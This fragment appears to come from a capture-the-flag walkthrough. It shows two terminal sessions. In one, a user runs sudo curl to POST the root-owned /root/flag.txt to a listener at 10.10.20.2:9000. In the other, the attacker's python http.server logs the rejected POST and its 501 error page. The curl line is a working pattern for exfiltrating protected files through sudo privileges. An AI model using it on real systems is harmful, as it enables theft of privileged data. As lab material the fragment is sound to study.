 harvey@pegasus:~$ sudo curl -d "@/root/flag.txt" -X POST http://10.10.20.2:9000/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 501</p>
<p>Message: Unsupported method ('POST').</p>
<p>Error code explanation: HTTPStatus.NOT_IMPLEMENTED - Server does not support this operation.</p>
</body>
</html>
harvey@pegasus:~$
λ unknown pegasus → python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.33 - - [03/Feb/2020 11:19:37] code 501, message Unsupported method ('POST')
10.10.10.33 - - [03/Feb/2020 11:19:37] "POST / HTTP/1.1" 501 -